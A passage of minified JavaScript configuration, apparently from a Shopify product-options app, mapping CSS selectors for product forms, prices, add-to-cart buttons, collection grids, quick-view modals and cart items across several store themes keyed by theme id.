.shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 161903640908) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 162141864268) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 179750928716) { window.GPOConfigs.theme = {"product":{"form":["section div.gGL0tOtrxz>gp-product product-form form","[data-gpo-product-form]",".gpo-form-wrapper form",".product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":".sticky-atc button"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],[data-pf-type*=ProductPrice] [data-product-type=price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money,.product--main [id*=ProductPrice],.ecom-product-single__price--sale,.product-form__buttons button .total_price_custom","compareAtPrice":"[data-gpo-product-compare-at-price],gp-product-price.gpo-product-compare-price [type=compare],[data-pf-type*=ProductPrice] [data-product-type=compare_at_price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,.product--main [id*=ComparePrice]","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],gp-product .product-form form [name=id],.product__info-container .product-form form [name=id],.product__info-wrapper product-form form [name=id],product-info product-form [name=id],configurator-form [name=id],.product--main select.product-single__variants,.gpo-form-wrapper form [name=id],[data-pf-type*=ProductVariantSwatches] [name=id],.ecom-product-single__variant-picker [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input,.product--main .select--item select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":".collection,.featured-collection","item":".collection .grid__item,.featured-collection .grid__item","productLink":".product-card-wrapper a","quickViewActivator":"modal-opener button","quickViewProductForm":"quick-add-modal[open] product-form form"},"cart":{"form":["[data-gpo-cart-form]","cart-items form","div[id*=__cart-items] 